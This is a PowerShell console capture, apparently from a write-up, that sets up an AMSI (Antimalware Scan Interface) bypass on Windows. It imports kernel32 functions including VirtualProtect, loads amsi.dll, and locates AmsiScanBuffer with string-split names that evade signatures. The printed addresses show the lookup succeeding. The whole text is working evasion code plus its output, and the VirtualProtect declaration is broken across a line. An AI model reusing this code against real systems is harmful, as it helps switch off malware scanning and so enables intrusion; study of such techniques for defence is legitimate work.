 PS C:\Users\Operator> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNew
tect);
>>
>> }
>> "@
>>
>> Add-Type $Win32
>> # Retrieves amsi.dll base address
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> # Retrieves the address of DllGetClassObject function
>> $DllGetClassObjectAddress = [Win32]::GetProcAddress($LoadLibrary, "DllGetClassObject")
>> # DllGetClassObject address + 0x0cb0 (3248 in dec)
>> $addr_jmp = [System.IntPtr]::New($DllGetClassObjectAddress.ToInt64() + [Int64](3248))
>> # AmsiScanBudder Address
>> $addr = [Win32]::GetProcAddress($LoadLibrary, "Ams"+"iS"+"canBu"+"ffer")
>> Write-Host "DllGetClassObject Address:  "$LoadLibrary
>> Write-Host "DllGetClassObject + 0x0cb0: "$addr_jmp
>> Write-Host "ASB Address:                "$addr
DllGetClassObject Address:   140709427281920
DllGetClassObject + 0x0cb0:  140709427291456
ASB Address:                 140709427291456